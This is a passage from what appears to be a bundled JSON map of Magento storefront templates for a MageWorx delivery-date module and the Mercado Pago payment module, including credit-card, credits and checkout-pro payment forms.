attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time/select.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    },\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"/>\n","MageWorx_DeliveryDate/template/catalog/product/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MageWorx_DeliveryDate/template/catalog/product/configurable/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                />\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                />\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                />\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                />\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MercadoPago_AdbPayment/template/cart/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/checkout/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost \">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/checkout/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() === true -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\" data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\" data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items ccard payment-mercadopago field-to-pay' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <!--ko if: $parent.getIcons(item.value) -->\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                            'src': $parent.getIcons(item.value).url,\n                            'alt': item.value,\n                            'width': $parent.getIcons(item.value).width,\n                            'height': $parent.getIcons(item.value).height,\n                            'class': 'card_' + $parent.getIcons(item.value).code\n                        }\" />\n                </li>\n                <!--/ko-->\n                <!--/ko-->\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"form-pay\">\n        <div class=\"field-to-pay\">\n            <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                <div class=\"field mercadopago-input-group type\">\n                    <div class=\"control\">\n                        <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                attr: {\n                                    id: getCode() + '_type',\n                                    'data-container': getCode() + '-cc-type'\n                                },\n                                value: mpCardType\">\n                        </input>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group number required mp-iframe-card\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_cc_number\">\n                        </div>\n                        <span class=\"field-tooltip toggle\">\n                            <ul class=\"credit-card-types\">\n                                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                <li class=\"item _hidden\" data-bind=\"css: {\n                                                       _active: $parent.mpSelectedCardType() == item.value,\n                                                       _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                       } \">\n                                    <!--ko if: $parent.getIcons(item.value) -->\n                                    <img data-bind=\"attr: {\n                                        'src': $parent.getIcons(item.value).url,\n                                        'alt': item.type,\n                                        'width': $parent.getIcons(item.value).width,\n                                        'height': $parent.getIcons(item.value).height\n                                        }\">\n                                    <!--/ko-->\n                                </li>\n                                <!--/ko-->\n                            </ul>\n                        </span>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group cvv required\"\n                    data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                            <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_cc_cid\">\n                        </div>\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group date required\"\n                    data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                    <div class=\"control-group\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field mercadopago-input-group month\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_month\">\n                                    </div>\n                                </div>\n                            </div>\n                            <div class=\"field mercadopago-input-group year\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_yr\">\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder fullname required\">\n                    <div class=\"control\">\n                        <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'cc-name',\n                                        id: getCode() + '_cardholder_name',\n                                        title: $t('Card holder full name'),\n                                        placeholder: $t('Card holder full name'),\n                                        'data-container': getCode() + '-cc-cardholder-name',\n                                        'data-validate': JSON.stringify({'required':true})\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpCardHolderName,\n                                    valueUpdate: 'keyup'\">\n                        </input>\n                        <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <!-- ko if: installmentWasCalculated() === true -->\n                <div class=\"field mercadopago-input-group installments\">\n                    <div class=\"control\">\n                        <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_installments',\n                                        'data-container': getCode() + '-installments',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: mpCardInstallment\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                    <!-- ko if: installmentTextInfo() === true -->\n                    <p data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></p>\n                    <p data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></p>\n                    <!-- /ko -->\n                </div>\n                <!-- /ko -->\n            </div>\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field choice\">\n                <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                    data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/cc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"ccForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-credits-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <div class=\"payment-mercado-credits-banner\">\n                <div class=\"row-fluid row-fluid-title-mercado-credits\">\n                    <p class=\"text-mercado-credits\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-use')\"></span>\n                    </p>\n                </div>\n                <ul class=\"thumbnails\">\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>1.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-1')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>2.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-2')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits \">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>3.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-3')\"></span>\n                        </p>\n                    </li>\n                </ul>\n                <div class=\"mp-credits-message-box\">\n                    <div class=\"mp-redirect-message\">\n                        <div>\n                            <img data-bind=\"attr: {\n                                src: getImages('credits-lock').url,\n                                alt: 'icon-3',\n                                width: getImages('credits-lock').width,\n                                height: getImages('credits-lock').height,\n                                class: 'credits_' + getImages('credits-lock').code\n                            }\" />\n                        </div>\n                        <div class=\"redirect-message-text\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock')\"></span>\n                        </div>\n                    </div>\n                    <div class=\"mp-credit-line\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock-2')\"></span>\n                    </div>\n                </div>\n            </div>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-credits.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" attr=\"id: getCode()\" ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img alt=\"\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-credits\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutCreditsForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","MercadoPago_AdbPayment/template/payment/checkout-pro-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagocheckoutpro due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopec instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/checkout-pro.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title 